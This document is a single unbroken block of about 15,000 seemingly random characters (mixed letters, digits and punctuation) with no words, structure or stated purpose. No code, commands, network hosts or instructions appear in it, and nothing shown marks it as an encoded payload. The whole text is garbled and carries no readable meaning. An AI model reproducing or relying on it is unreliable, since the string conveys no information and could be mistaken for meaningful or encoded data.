(_&XJJwkDI%(wYKzB(n)_yNk9hw9u6EIir@Yy]10--u:_rEfA)uyUx]|w0NB@9w@2ex)p4Sh~Q4hiNOKW6eq(]_Q{2e7Xh49TrhiBxxEy|yE+Ipuy}C(xk:BWBoyzdY&iEuUk6x0}~B~i4WzkORT_W^:rdC9FIhwS%5pR_dDrE;i;r~;XLUu2:B+rxAOE70KWze%JyTrWAFr6pwrw^oEzW}iyr(Qeh)0Wt^N{W~)Sty_yW65nir|d4Jko4/(Qy^hCr2;6AFWrqWVJoDfoW6SrKBOd4+9r6h6Qshhxdt6pOutSr]SLrS+2NIu:qoJRy94krkLFFBe0TpSsD-puJIBWN~1]k:BQqhzSnR~XxxR40oJ;r;f@w7A@dqqYFQn&R)DIe@FyqN&xVqEQ}tDh;SytR]zrLU495k&f|&4q7QorW2;WT}k6;/%BBkyJin&1C0uR5I1;EYO7E7yB4C5CKoOI{(oyWtV]xwozhwpIetq450JdQQkBfpET|-u(Burs]0]zIYX~(Kpx;fUzRxxQ@p-|fSKtkup;RCNJ~JwV2:xEw(]zYrkrWp&zyTqekDhT11S-xo~WKUJ(yexqW:/Tnk0tB5CxpuyJx:C&JI}dJ_W^J)};ztJEd}Ni@6:2BIoQ-i0yIzCVu9K|u:4eKC+e}yOrL7O;;|Kre9x+6Cuw%x@nBIF47u/I@DnRr(W67EuI6FDIFyKrESW%S^NF&uS2NzI;I0T-|+(qWhOF|LUS0ip:7{I9IsYIO}}krrBQdifD1Oi0h@:It|rBLNXOx+LW+2hQL]4TQI%yXD|kkwUo+u^q/uD1;Y{uA~fWy5@o~xN)k6]^zAuIO&%EEsS]ktdNT]_Y1B)C_sYI]ENEER@(5VF6zw4s_S-U%UKd(/~f;/rDxw&I]ydrAzW~QKd&iS%+5p7C;z2e0V4zyY/Y6rx7/(0I{xU45+kE-rdS5wk|-oJR9kz|IrIVEtIDydsDprsB4VN:wT{WfX]EIExJipx6I}I&o-DIi6dE-|Bf]]AJBRA5N-Nin;1(U|%T:yFu)k;eR-dV7B@IhB2]iCpS}Lf+Rr]Iw0rAq{ou-pX6y_4WEuw+6CCTux&W-Ek4Cro_tzhdNIsF)IuyYTK(DQ(E~SWT(IT0z;xUhNxk7J|uWQhkr;+qxkyEJn:u{{UIXQKrqtShxx9%|nqzhAQ]NDqn~N0do&fEE^y2V)i@-^R)Uki~BB_w(-|s%KFsrOpC|UfDEJ_yOIFtBuyFziq;|6-)Cf|NQ@dY};zQD]wsIJrxtOk|//Y@nt2/)wssO/(ou1%y{0J}kNkRwz6R7Ed}oWqxCuuq)Fx~K9Oh|N]1nprWND6;e)o~rsp(NF-N:WSwJ;WW+N@f}_kS:-DhV_yW)J&VQ1+0;eQ/9rwC_{Jz9xEV-4;sk|/;x9Y0Cp9u}:IOF(hEV5i:@5yO+o]R7RAin_rORN^ztkTTJSWh;UUSf%uToxux|{1erwO+xk&+;SxyuR:Iz9xRkV4CpxYXCFToxqR{1|yikU&0^idwo4UxN5V|LUs&WkDATf^IowJnCpBzrTTqR-{5J]&40:C-Uxx^ITu}0IDhKdQLL-dy_&X/wrzd26]dhF0ed@q0/B-x6xs;9Dwz1B/@J&J5w1A6duh%5~YJ_455A@)K0uVxLe2FE]&DkS0I&Rdp_7%uI@e/N952eFO||DuYxT_&d]BO6uED(Bky9L~YsQAXI@F1]&uL9Q0&W&Yyxu{r-KDu9xk6~ws~tV/B0FekQ1//o)k-UkWSTkL2}1^k0%9;O)W4wEfrRNrpA9:OOqEy-K&]VtELY:Q57-~iKK6BU-rkL(|9I6JO]WC|I4OC^;7WoSK%Y2_W6yt+oLTy9+1dnEKR^]QOdutJe{T{5k)x-EkyKEwkIpKNuyS5KhS6+9L6w2KewS(CztKA6xr21rutR;]{WhBqw6zdx_+25+z+r6zARJ+BItK}+Iz:66E/QxU~0kO%}dTiQLDNNO0u~dDi^zi1fKTD)zUDR{LuNE-IUE)fiS:I6yD]V(z1JLOr7@)Xud1Iq51&CDorYrnTY66TK_SxnEOIKEoe9L:)D^pR2rhU{@WKw;y]}W-/y;x:EoWu](WQJk|o9_JfOVKNOO6kurTXAd1QLk1eA^|RsVI-~;z:ALxhryB77657(D4ef%t{;rrkAzuC%;t/^xKSf-h:6y:LpOnry:+r9:pydLzLd:dh~5C;zKKz_%zr1:-u9:WW5z5{&%irW^JESBRu4B6X@yx^6I+E^:Du7RoRdroIQSI~:SI~Urr~~kWkT:Ukp:Ort-4/%ou9uzrru}4^4/epr-w_(r4DTi0:Ti@WTTCxnTnEDuzJrS&pteix2L2^W;Bx+}2xWE:WWqBwr2w;r5okrkwSEq9SB]]i0IiyBUtpAofELWI6B~7XrXR6r]U:w|dFrk+yEJF:(9U{rWq67eB:rWyNW:nLoWu-{7/;noYyBkeeW+Iir+FOLSd%sV:urELwxK%:WrISE;ozYYFSBT+6;Q4Nr4rL:Q+xwU@OBNsdxL2L@rUSy;t{6w:y0;+0pnX;E@rp4(T:0eTVsr1LBYiLOyVkE-&x9xE99s]FE~hI/wi:USCy/wQS@ep;O/^EQ^Ek|yzLIeo6rB)i|{Kez:|+96qzw6XE6LD^6RK^uE/@wRIR)+kV2^9fCe9r1|:eDeIDzSs/UFr5rRn-RR]Quk(ypu57-kk5^EiDzSkpY5(ki_it6RkR0txTKJ(p+rSD)64(6~4qO2r1Q;0f:~B|J]9SQI^)U2wkUr+7O~zO5+AxK]06nNF1IpArdT0hUTwNK;YWC9rWCJB:pu]h4rz&|hwCwhwSUN1S6FAfJ+r@rD_KzI9KwrYIOXk^uFYBrruzWheyV|AJoukIdCuDhC+59]eLF5wy}5{L4DwWQN&|npwf^Dx7:rx05hN&KwNXrqQJ+iXn-T;UzCp/UDwKVTDk-eDf+NJfCFJC~0QshesL+iDTih%;Ck]T2~E6YrUUCei//iW7OpRWTdDEALJWJ:hzJ:1yUT5W_T~:T^6OX:pk_-JSi{Oz/IKX2iW~f}0BX{40Xx+:/OKzf%uu7oru|%-uYWB~)IhhU2Ed@:CW@O(~Sun@{kRRDK0Ir76|i]4S@WCSo^n{0^T1+(BsI_BxU^6~Q|(NNzI_J0-6o;I~Q|pFk%O5(:yJUiii|Y0|fR-F;rJ~kIKAIypuw6Opu(Wx:xKiL;WIAiouuDd&SpWy%EoY5^rw_trueSw56S:|@}DpJK:Re((TL_Oukip9LBCTnrrrQiSqVs-hyWDDdD-x)nW]X_6AF_(C{RrKxy1IwiUI@U|ASnOrzpwB9uoAKpBLxi0F5/1WEf5hBeO4BI+JIe_1B:XVEsAxE5}B}wwf](EQ]wk79srWEL|%USiXILAIUW/xNrp^dW-Soxpykyo6xL5ECkiuk5K]+]B_|9JEOkDS6y_W:LeyiyYy]5xXyUf)]XSJ~t-p-&TyER|To/Bk-x(Ek;C5Eef:E-UdEe_SrVFUI(@rhyxiqwxxFxLrIt4h~NWYS)KY~;K_IuoUIq-kW;iWSYw4B2B6BSiEWEfiWICkLsUY(SF^x0:yEr]Orf&TqBiWV0ByB;4^x-2WWd4Ou~}(rUiSB(OkWu/;WX)rr9OY+:tiB99Sr-AkEfw}BNI;(xO6S1JiSAF_Lxorr+AAtDN;rz/{X2+R5u11~trDTurEwpu/4_AN&9x5rp]uD&EIowV1oDwW&}yFtt@xCCEIr0VUV}C]:hpkWw-xJWDwo:Dr+h-+|w;fIux&~CfAyXVCVODyzFsezqQq|hQSJWJIxhkDKR&r%RI4/0DCwyxT|RU;Ckr@dhxXtr~Es^E_^}:Nnh4wpSw^iB~2A0~R9@R1dsx&oLd||_dzrk:/JidAnRyt&0kIQJyfSOUqW@U6zr77kOh/dF52ru]tJr]2-u];6XkN@px1~LSYz^)Dx2IyChSx-E|V|r|yQ0rd7^kR@I|IA6NINrU%0Lr@(+dz;xAW~4Wx%r|07xf6u]WXN~+rDN40Rrke/:oYOWqUfziIiE{@OX1I4TrVpfrN~{WIR%prWxDV6]z-;7I^C5AJOWpN)ko_K;+TsOI2:OOqf%o;/dTI:6rI~%Wp_J^rri}ToWqTeS:A5xT4nuDi-Ff/WTQD;IN)KxBqS|DeeLd4d;DoWW4zNS)K~(qs&Qh|YzW4Sr1W@2]AQWTX-YrzBY1uu1}KUKNsp&(fo:wr6(Q@~{Dyeo)|%-)kT-)su-A]{/{-Fi~kx5iW4EiSA-~+N5h;kT624tF0i04k_@QE6Ft91U6wyny@ddQx4)nO}Do~KKOr/OCs{tID-BCpRkoELy%+xY4%7W)rhSQSsYuEdz1_C(F9t6)rt24x|/2;K9CoWIr2Wo^BSBf5Ne7Q-7JLui}yr]9yrusXUIIoxzi-Wzo^titSB&wWxk:4Si~z]I@^osY(SO(y(U:FSONprt5VW1do9VS_rx-S05EO{5JhpES_L2I;rU]h(55krioW^zL)x6:U6zLfpC+okz5iV{XXu&Dsh-ziNfNq74nEFU^i0u+xuY+;EsTp]d1{A0RV])tBpn-9OsOEy@I^62fnOo&27d_O0;DsVE|6OQ9x]w7f7fpuffhf(~iE)7ekRzq+f%k&qLKFAr6WUwI+]kusUk5DU:1wt1UE~ko0wCTJfh^%6e+6~QSU|EsF:A&%KA-Qq+S-QY/i{fpr]/6)E-/{2z~rwJpWf^4yoE:OoU^-A_t@ES(F:yN~q1(J+;|Kin+9449KX@fop4YE|uuh~i+;:B2Kk6p07xK%wnL1;;z2-49}Bp22;6_tRUuBL+hhAXA-6Ir^JNtIDKz}JTOA_Ae+yttti514xK6Le9]y52to|1+nWp(US5}s1xOssAATEXVyB-&NWD&{{-CU^FC]hd&O4TN^teDEd:pduw]AIh-|huhwhuXfk1XkNw]&4KJT2WpVDXsfwCDA~:fs7sf%9FIDEhEBJ^5Friru4UE6AnS_kOIxhE6q:S~Cw;%^-BDSBU5ykdo0:Ed7:pRBxSU@UR~TtVTF1KqAQnk_sz/Y6Ws/%BuWoIy@{:9upLrR:f0YYWuS0oUrs:otuty19uxL1:~xw-qtE5_]u~zRnyi46hu1eU@AW@ruXWJ1fTii~zV}i%pp50yI^p&]iE]hQqR}uRpq+nktVOAp@{&E/u~/kkJR;piduJwUKY;xF%D2^TDpJ%r5Y)KT|AR/x^kzyFV5NNWAfNrd2|K~q:pUsYd-:hrroIOAYhYsW/pr%^V}Ct;N6Wp&;uy5L~6pDW:x6~pus(D-z@FfLoK]KYp1DqOIUzXf|N-wJy&f&&k1sU;46pDD9I|IR-DI^rprh(pdASzF7RkKSnNyWB0~Brprii~W(@F^0LB72_ikUK5LDkAS-NQ^2/JkJ9J}@:FJf10UJw_6ru6z]EEL:L-^nx2p{dpBUqJUkIKh&p_:iNB^d9s6Cy-24/2XEUY@1yU+Ry+^_uU)dR@z~N(;D0tVqTkFXNRCkdT1ES/:TVEJVUFO]~2(EUJLrr)LrO_yrk-UxEFQ4z7(^o{h9hyRKW&4+J%{9:pJ-_2xW(RwD2OEf-t_u2{TEtU|VK_k(y6:r1&@&Vok2VohDznFDLxC:hsRRAJ|CeynOF2pEI|rEUWN5^y~O;9e(DONF&k|0Tkq@Sh7VQ+C@rBC:qT%p]nEN0-Q5ryL6w-uOKJzykVyry4xrt}NoyRzwFs41FoR1AA}@QT}_EJSyy|LO+/1|pJA5z-@DOIs_f:YkNxo|f5|i@YBsknxpn|x|pE%XT-y}d~fRru6C7@20yTy4K5+^^5tdf~yDWQk7~w0KLDQ2esEe{UYOAq5XB~01{eo~E^t;B5|;4^r/5:)Rru65_RXfQE75fss7{|hnDLiAIKi6I+;dp^EipB2o2dsAx]1KxE)5VkI4px;IuF)Iru_@UN/_hoKLU;W/JL69Au^dpdwsYzW~]L{7pE+hx+%4hz{InrwUru4s1%A%%nEBox{(2WB;Fxruxr1%uurF;zLpe4DB5xwA(_Wr9odi9uR]YIx9RuDEBe/wp6dUur0;Es&O{IopT+)%+wT%Wyq&2ER0%NeQ5y:enWd7;2IYrriykq]6&eS|fkw}:NykdAqq:;ErxwJDs)o9E67;k)^OnfBp-:;+BOo-UyVziF|z)t]2UFkC+q601}OR(y@]5LuCt6JV|-BirEr2pTqVsDWW+w%1^Tu96RWr(r&OyTuBtEhy^rtryOE:A4+DuY;n(R7zEE6B6SuFRh-;y;:45TkCihET|;2]p+@6iow)Ls)URo{nNhqpxw^Iokw{_W)SEeTy:;wY&wp;nxNi5BTYN2&|}(%i^A/-(%XtOxuCy^dLD-OiEQ;X)LnfDU(0At4W@z)^ees/%)oXoz%97sTzt)WW]E0DSEEr|riI-ruyNeLCEruW;OEw/hI50p@kkkAWu~-f2%rN66e1S(oiW+JKWOOhh6yt6wkeySrzk(K~WOoCnEEzWkC5d-BY9eXoWUWY^@wwwCwBYkVWo;w:4OR}eIEEW6h}YyW-N-K~ppOq:Ie9Ii4U(DzBf+QOuUJqID9k6y@VdD^d)JhIr~TO:wd~u~rBJhNWS&]UESE+Ixki~2&|;:fz)puzdSSWe]AurwK]{BhNNNssruKVV1J|||{irWh~~7ir]dhRS&NEzxnWD-WuBB}0}q|7qYyyAEpKOBSyVV-C~x6_+K+JW511_^qYDT)rT1tu2SdAVL:TLoOIVIrxR-tItE_]zrN}-xQhp566Vkk;+6V]U/D^-7d)UUJF}fq^KqUAkCCSi(+rrd0eEE-(yxB6I4^FQ9Ef(rLtqu2wrxI~&&99{(_x|uyrSR}DK]7h~I|5f2ByfthA9Su}@@0q2wL)CAC-Yt_YhQQnK&x6sh2R(5u]Xw/:Q5+Q/ippOoyT)EN6pp4OXTWixe|(oW-BVdO6h969yO--_u_iwUNN9NCtqW|]^^kVN%~6pinN2uyq}}4QYy;IyWCCFC40oK^pxC0{xxid&BwuFW6]F]@uqxqkz^edV-D4JF6o^FCyq]wdDz(i+V41EJp@zz}Kr]x;JAxfxYWxrS:z9w^|WIo/|xfESqT;z0uL2)rnK2D/u0I;)6NrRS/QN;]Adzd-7(rOyJ{~oKLd2Ou5AuRSC6yEx+DREn(nBAV2]wCC:y;rr+nzy+BUYXUd~iu2Vq%EEQqTBL|0&|2C/:K16i1QzQVBox%}7rIuR)Iu/E7]%%QOz}:0CU)xD5^YV27LU__6_Vo+4^kyE{]:Nwrn-hTU(r|JR_W+Tq+ydYy]t;uyL42xkDTQp&k]hw@~-;h4@I&NppktADIwky:-RK2I29~s1wputWu@iI7rzNWReTquwhC5-u@)s%(U%1Fy79snCE4~|DL0@BI(9yBhu|Au6ER7BhzuUKE+E_RXU5Op6+72OrqetSuAwqr{1)y}5Uki)z]4xOptL5B0@;y|/]0;BOTUn5V}^O^;9BEiWz-BNux^6uFCYqWWtXx]Nw4q|^DWDJ6oNi-@0^rE(oOIOCTrSkC%O2;-I{OytBEo6tiqfihRTpU~--~WYI-kpxJt+x{xu|&VIrKI6+i2-nd~iO+Cfu4d}:dEB~~d1;0O|;]xutECxr(etxqAprr;F:ry(&YEEx}pIXAnn)sFqorBX:LSttV~|^}5IJhY0{E0F2z%dsz_Y%-due^6q)s}%(f/1oXY&dDBkydoIrDrOroriJrL{/F;7_S)wtXBSoWrWFN(WiOxtfTs9wD4}psW;~JTWIFIo9;TpIT9@D-TiDoi^W-7]LXex0S|p9N++RDCW/0Edr+z2&YTRWIfiACr^TrrteApEws/-InLkdk-r{_kr)q-puSS5U4R4Sui9~CIL;60Yi@Oi}WrEhRS(ISNXQW(4TL6}y1+W]kyOp+_%%FBx9xW(z;J~oy4SNC_YpBf:TrE}9;rrkh0;x^]|~O5LozB59(W]+Q+w^)RBrtKd6ERIYr^(BOw-&^TiB96OUEE6h{^9OrIEe/h(IC5JT-U(orLJIB]tt_u-hxihi}pOpxFUu0F^p;+};d^qd42AhfX}I~dKKKA~~XBxB4kp^]q+U6x^pOKOY;AnUeqAQK49xT{Of1qr-zo&^FF(ySr&_F%L15;_%TR@5_%f{W;7;Q02|/Q&+WWTO}9&eLQq5XK+u:rx+kxQUur9tNiurRpOpiW^{ww_S;yfw2NO(^po0-S:}ztt%iu/eQpfw;x6;Qeu4^hY6tk~^_-{WCDhILq49XCEh4hYWEyxhqx9^/zDUCONSEouUNe/9t]ri2|IEnFOOr~]dE+|+uO]qu:6I+RNCS]d:R}0nrDwEyWYp2X~AwkEO60]TiAOAzN&DI5qWi}_(VO(DT]iFtV@|-q9k@65thRpruT5rBT5FWEBT9:6(t6Srzz-I|QiDrr|ni;F6UFu+E10hx1A5IhsK9yF%kk]S;wuLC/rTkNe;UwkWJJIW96WO|QUJ0A7N5iO/zTSV/Wid(C/u+-0rIB4z]Ate5TVB1w]2V@eEp(;/EKsK}rAAACqCdp0SDVsoJVX5y(]d}Us_(QQ52|+o;F2/A5-RrdxfNV+&){O_T/fhUQ7o:Y]t+u&e+(+w7{oWR5Rrwipd@pxI)kru|+{n11SO]hJut97/Co0pp9^pyzB{oCqokLE7CuD;FnuwO^UuF{V&FY@FB;f(sx9h7pYW&SD-]to5y9w|~hx4B|yD@/o}z(1]~xrpeh|r5q-:uwT@-z;V6k6/Iu+%(6dk2hSA6wnVE7BWEi-d)IrLukJ6@VfBJV69;BJtKK5-sC~6@-rQEy(Ip{JyOk;h;Er(;xo~OI]@Rpp0EYsDVk:/0|&E:d9fzV:]5+zuBpu+_Krx|1s%IoeV|~qk@tU49t_WIhWxIE%k0Jte5OptB^u]]+i6n-0xhk))h0LeV0JVF-;]]sInV4fDyF|Q@END~R^y-09pQQ6~)CNp@-5iqEzoste]1Ok+KQ17V4JfFC-JuQ@KE^7pkI/:nFE-t0V^p0/tfh|2T1yQp|xSK1D5](1n0C9D^BDuu20Wroi@u/WTxkW0Jik;/RQ@ryfTW9BLw_xw}Ie(%JQ)seL}R4o9XpWsOktqe51sDu275542&x]ysD};o|o6k2k2o_C^yIx_qSeVuDF2sq(RC;VBW0}qxVEOrXBow(^EpneuIBOJTNzr/{siLBxfU-hWAu4hIAq;L(oe-YuIuf0ILYu6NA]/|uTiTYx/:r9&;WqAIB6UrW^OOu-~6W6CAr^&SBSXAuA+&puuirE-7r]-xf@7r-k]WEi^SI2kSuzddf@C7-I+RkE21A-uY]USO-9FirizJ]z]@rwu7rOy%]sS_+JO6U:Orxk-wpBIn]oJs-BQoWuDLIr5A-{5U+yDIB;K{r{FBWV^Y(5&Wx9@]~N2Qf5OrffJ}fKp&hf:-ff5C(yh{p&D@rk7NE&JIWTF^fY}VU1EwUi15BdV+rrAYru^CpuJ9rU]S-d%5A7Ke]r15Uu1O-DxkN~Q+U~7qu_we-;n2r;1RrR1%w/yYzx6R^|7yS2(e5}I~&D&/}Tks9rk61C7Cs09/p~Wwo0yT&VBRCsB/(&-4_Cy4LwNwikAE||wRDixx7xAN0op66ir@(EuVKkWi]OW^XC+-R|U|@2pAWqAAWCCR%OC~56p_kW~&QqrDhrWD|r+AI6AVpVW55DVVR6UU6IWX-r~TqIu]{&f2sVEJdqf@;rVVO2;U%qhW{]fs%@h9TiV&q9u-C|rK7]u}L-zU-xxOy2]tJEV1DBu@)Ou:JkrhorU_Fp|z{^YYorw5Xqr9|-x5CTrLdAd@&pu):@d{J]&(-V)yN@&(YVYSK+&d@2u-fWuWCWxYsrxFsSu+yuyF~@Y{Us/TK|:wEtqpoiyuXDFI-%orNAor;YKuSqS9TAOI{r}R0eyDtRqhDtrssihR4T}Cw-f@{xF}/{}|w^n^xn:94+]DkxL+6opk1JDu4+-~DyQ}oKfW4W^kW0OnSAF}y@Bs%)(9{eSpr)QTrDq6rp~0BT-pW6WWw6pWQ&JkI&(k|Q(W{ho6NAI6|Rz9iW+|&}K+_/@IQA{nO2(6epzxth{WQAEp-IErW/yro6IJuKApuhSE6zN9yWYiIISr+pfD(NxI)fxIdQIw:pfWyBzASVYiY7uIYVJIk^hr7eIwOwD~+k;x(d{rA&hDATDwO^K-Ah%WVEAshEB--Dd~|r~rziLrxJ-XQyA_EN5u+((F6|FTWk^VY96|uN@kiBXNU(i;q5D)dBRIdW}%BLL-YWDoreykrk5U(]Q@~Y@U-U^ekA%Bi+z{Iu5qE9nJr9e5rrd5^V22hxrzrez5AXFzpYJdhI:NhuK(kzu5U7pnqX4y]XWWAxT-(kEAxqCwSeKxYU/IW)qV^yExfR;4A/zNdy+pdNkUfE}q6NEkWp:+Shi|x(|^y@(dIkdT;)~}d)/6rs9BWsApd(7D:O/AxrWOpC}zr}h&IuxhSshfi2hRryA~(6-@dxITWy+_WN24BoNpr9&2(SKDr9^Wr+]Du@-Wr+-]rE~Ir9YfWi)%+OKES2iNpiNSx7(@t/u7YnEkJ22R(ISC7-rKU]u1FISC;RVJskuKOqhOA9hO(sOW:su6QDOkFO|]BhwL7CwYKDwhu:]1hi&EEJ|&qo|~^:O(r@&~Q:Y:CstW|WxKDrek]huL^D]KXIw:QirKTIui1BOXLEO0EKr&yn96eAYTNrCz{Rr|5zORnpLuNr9UQhk&NUkF+uwpQw6h@EJ;K^9y4u6FCswXir)%/Dw:4ow6iE97TzI^hD)O_U)poAIA0DCex}kqQKBT-k70IE7DQ&-JSJL/d96dznyKdJy@KzW~W-JTuTWTd9(^&EAAtAw}VA~}T6;wri:u:6u4QDNxUprqLr2xhOpWV:WRLp~2&0/}qJfIEOIJu(EC-JOrz}x-yey|6fIEp5;wh&Opz-ptBprpk7}V(QVr~FfnkWBDx0IrXfS]^|DukYu&fB-p:_i5hRA4J}r2Y5Ur5iO+%OAUtE_q59k:x4nUWEKSLiprESSr(tLr1_Wzsh-uB;kO7yWDSi;:EAzSs(Lof1K9Sd:q46Y^4EQqTSA@RrWr-@6IoD(u&qrreqDrr}Br1Lyr1YprISIrtn~k@KhsF6xAr:froEUzN&O+)2op]:^Ifn{rtKJ]11ih0(oR4TU:IB:R4L(&0eS}E9QOLiI0W~hSWyiRJ&;OL7FzBy}D|0{qn-o91RUsk)dd-4To4}qskhxiENoXQR0Rh]@uhTkxz(Vzi}+Tfk&zy9)+B0h9r}f6IzAC+AAiVJfwA4Qf6(+Cr9+6xr4oS6QBruXT^IW_Wyfhrxyr6@//6etU]V]fRqdJuS:0OS/drxt~Tf]kpw59r6UQriY4N4(7Xr+hWe)/(ION:I79d:(nfOJ/y^OSrt+REiJN~-zNxEr4]dhdFWVWxY6SW]i-riV}Rzzuwkw1k5(wroC6W|_1x7SIWzyQE]hrYpUWho~6E9^FL]2yLxw5rr1Or;K]xKJw_F}&:KeIqNf(pzJ(xF]JJ5@@NNT7AnkT:_X~UfR]d_Iyr]ttr;o2wWDA&zKyr;oIrw1+rA1WrAw5x{Qh5/OT@K5QS~(Nrhr7ki~uCprn1h6Id1ry](rhBDtXJ|kfV~)Ln~J;&1IudtB7-k4~+|)h+ky-UUTQ2h^teO7euh9t2~J7qtCeDtJpWyDx&@9T|VCw(t^2&rWrY6~E~qWkszDz^nRxd6-0D6DVyE+udLuOIrxT6(W2z4A~FLxq7iw02k+&xruBtDrTI{uTYy-o|D^T^iU@A6D4U(D|%VNr)D(SpTU61~Fe0rF+]Kf|dp:kuBSk{6Ndxzx&d}DTsRi9uD:27D2-Fk_zXBF0&rzkOEf}|yw@+yu&wDUWx)V~Or:Rfpuy/Iwf}p:T@R:D{~it_zVk4i:T|JfsYy}&Fyh5Wp/DFRLzDE:^:qyyptpr|_E9^~+DKS6RBe65::6s^LYK9VnrF]T-Y(sk9u}LS7xpi{LrK54rn/C(5Oor1L-y6^zRBDEr/5ErkIxz;Ku4WJ~+-CSEep~p)6rprY(N^7k{Dt-rDYBr5t@4/KIrW6n)r~L{Ti6f5+IV%5w)95Y@Qy;hsAtrCUwWJ4Yd&+&zi|x|x{Bi{h+^t%is/4Fn2N;weJ29]WJz-nLKUkN({Uyp7xWWr|xrAe-y9;px;_6VN(r]UE(ph)px+x+pQuxT+KWyWJB6U(:TeQwrXkz-W)Ik-:sI{_9it@Ez_^DW{^-pWq7iVpk5Y--rzKEE(^ErW)oy~5RXQ^wNq2-xr2xWkEkDD2V1r](er]~Iusqy-enrS9&7AS)-Wyzh]OS--9)zT5&zi5Y1y+&%tk++16zpo9t09AV(pKftT7VE09TwOB2/rJU7C9^h_|WRrut+xpOAXzw~O;dLsVwXuy0p)+(y0QqQRnfVs&YB}K2]Dzwuw-XyL;{kwzRh~(VWE{oCrt%y|-KhzSFhDu_yu7Dxu{f&r]q(Exu_Lu^Ts22B0xJ-wU^;0UOK}x%Vd&/J&dwoIYf_S(W;|d5}CN64qxn4w)TAf%{/uuwuVyRxE(F:E))_w)t4F/RI0p^nwJD/@U0~hB|1~R0RCee:Lh-sy6;ytYDnSwe9T]BC&/0_+QARYpCYhOptW_WS)LEpBQAi0yWX^QD|dIu&+Vo+SKr1}ruUpIF{SY:2xsr~XpA{UYuN/+URWJ2~r;uqXDp}40izzISUD|ShA-ry{DxdiErh4h}WB)iE7(+:kpo:7|oqTq~ONw}ddrud]DVCtY2sip}A0px4CY}I]/]wF_hOF&rd}Dx/iIu2{IuU7s@(OtexDDxK^Twpnr&koROU;(hnd{hn6L&;xBqze9T)|)&k+rT:6{}_hpS4-+wq^uT:1{hSIYwJWIrAn+TnI-@Vir~;-DSD)5r1yI49Spx)ypQ+XFrKAD@U1hrI_5nKBfL(%299-+I:0f6RT57~yC-~)|/oXqJ_6yzI64Tt1%NUSYfhXYwuXLN{1/V1;dK~/QDAy@(0IozT0+XNDt19/U%t;o42~qo2NWk%FKtTW:iw~nxXp6(2A&{X(pEp61eLIhEr+%A)6tfrhBEtf)oepS9rSr7Ft%Ordr+fy%6r2V7Oy@0rq]O;0Iw_]x4i)74pQnh46tfWB]0r^0WrA7(rz@kFAIeYt59Jz:4TdT7Dz60rSo}TdJ-%%^QI^Xyy(RspVL-%NQreu_Ieu_Wr}^TNV1rzT@-rLfpre(4/@i/rW-E+|z&rk+Br9;%ST0nh-/^&2(6OYV7yqIXqT0@Kkfwr~q-yCLLroJXD{rpV1fX2&ODtS5h//;@0+0ytD]phE;2dIWET-r_kp~W{-++|TVD9w_&wO+E_Jp:Irrpr(eLRd{4;ypCD%ULT|qVIup]SLi9qii0u(hrp-ynyTq:%x2ISS+9x~(-AJuzqz:K(TQy0f;z1q4nwryC&r_rCqunD~Rt&X_&)J0iX@yYyJutO(EfYsVCiNCSRz%77F%B1tO^%u]7rSXIqD-(Vx%pR]XphTn~R0^qUSED9Tn(pwtrIU{9:urFW+%JBL|{JfdQV5V5A@2+SiWkC&&f6nrp|NC~p5|+q1/uho{f-C)hs6&Q6}(%7tBoio{9@NC4x]h5QA(y]&pBkSA4n%wLuek6IFeL(yFw@ezqrs/;ts_Xrf4RDO/%XI}YxQpIQI&y]XrQN%xqptVY0dwUn1uroBS2ONCXBoKSYWNzdIoW-S|XXCx;%Qi-ur;BBIUW4/}|;^hp]ux;iEBk0UB5D7}Lwr]xR_DzExdB;|on+AeK;xR~4JrKdzt|15-J(hf5Lkhp@X(Sy-N;f4o~+U5CFISiiL1DetzwJtLD+TL&Fuz:pJkk+;tE)6I:hIiRku|C]+-ii~;t5pOpRfYC_9]xT/z0tNeWe|{y}uuXirwxxrizIp(fuUfAN]}}^E2B&-VVLphkxrz++RDQ6]hr20_D_h|6T4Tiz6D4WE5p|p_-L^wq}1]zd-{{Ow]AAF/^SBq/DrK]dOOO{dExKKi2+Wp:I:O;5dxf{h+hnRq4TqztrRDxIL&I(nKnn}n}Xzw5d~k{kN-_(ppDTn6ECpspi)6DyWXfRLt5tuoE}FSEsOUBK4Y~&:W)+e+Np_p6(:dokT4T4Dw)||i|e_u;f)66(0UNfiDDoo4)Oyx6pXL(E}CzEx(-)Xi~9w-F&h0WB~66SNO~u7&t5nrquqyIK}S}D+uYVzzNTwpr2FdWDI/k@)oo5frxErpCr}y^EyUqk}@|-pxRhpwwSTz_ryy5;_55n-t:yx_pE1KWR_yt%wO~;D9J-uwDDLdtExztTnyO_oXKCouwrQw9+u]X0Y0O-rB|TRr~X/wxKC~Ruy&q0N9R%2-(U(_KurTi]S0@|+499dJLLOFFYITfxT49t@w;)}xs(LRT44|4EI6(NNNAqnWhWXdnKT44C41n+}sy54o{/frT@wrks-BQ-)~~~QQqu@wkXWku2k^R}~K(Vd+pxeFe7@Ouz]ki_(ww^~WddAUC92+JU((VEuVi&TIRWy{ekwurR+TUBEq7)D&d6_Sq6O+Azr6r|W}z}qL_(JVXNWAOOpStxthxC2OLUd@FrA((t2x]YUi55:B:}4EV](fneB_Dxu^yepdCkeOFUhni(U7Sy]xU~+DLyDE4krW%o4x|N;e^50kUo|I^~}-hCkesIUC4o9xkA4/}hOC~^(KN];;eVW4y~e--INeIzt)2:yk}s69d6t5O&wTIIhfB9EwFFk6hh5hk^JoU4}Cir1Bnzpd1{xhxE&rR9_zprz_0I(e)^ie7D|n21NQ-IL-%LQ4D+-xBI~;xSSprNoLNySXXz]X7};ew&ODW{IF)2xhBN46]2YNE{^h(dU0&;IO~D7+wYS|A)JitE79J(T~5Jdqzn0I}^x;5Ruqz}WUI)rWYz-&qy+N6i6]2+Rr+4XU:BQdoN@7pw7NIpkX^5NW2XzV]Kq}pz;)w;C^JtDRe&]-wTtV-0]]~5&;CXxXz;S-r~qSIW-+Yyr9;]^r%qo]S/)N:qB%d]Ae7tW5/Rz-d6X^EuN|u]6Lx6uBfA)u6pzh]d0WfSBLWCStefniE^EnUin0zff9;Ax_+Fihu%/TiD22qiQ1;YdE{)z&Xs5rtn5kBw;(EACufW5w0W4kNx9oC~O{qCECEqACk1;wxidkL2DrRDuW4E/W|ey4}pw~ux]rORk}K5dCdO6t5rqEEDLDLsK{uOh:DzOY05hVti5wNi-rnr4(;SYK)6p]f1Dw}66IWrVnwVK0WNLf{/-7L^shu]Fo@o(Iqn@n}(@RC4@u+)NCp{w~:+N6x0B2|JI642+@LQYWrInEYo}&hzz0:kR(CO-E_irNi~d1L;BF-oFt@Fd@rnJWpu(:rud6-eQrf(r6-9rqpzUV+wN;FTLw]%TS_Q1niB/AuWtDp]xwn92w9YRDh/troB0kft(kNIw2JrWhC2uy|s5~SDp{i]